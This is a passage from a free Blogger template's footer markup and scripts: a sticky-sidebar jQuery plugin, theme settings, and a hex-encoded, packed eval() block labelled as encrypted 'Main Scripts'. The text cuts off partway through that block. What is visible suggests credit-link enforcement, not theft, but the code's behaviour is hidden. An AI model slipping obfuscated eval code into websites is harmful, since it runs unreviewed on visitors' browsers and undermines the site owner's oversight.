<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#2980b9;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi24sqsQcAIk59ttm02EX_IijRhkDpBsfmYAimsi-rFPLftrzR3WYtVoQU9fBNOOpWxa96uNTO_C-CW_IpdU3aTVIZJoWDvW5fGqT7fAGz6WcS3LdWRnQmRQ6za4X_NroBPqwYqtxBcSg/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "โพสต์ล่าสุด",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5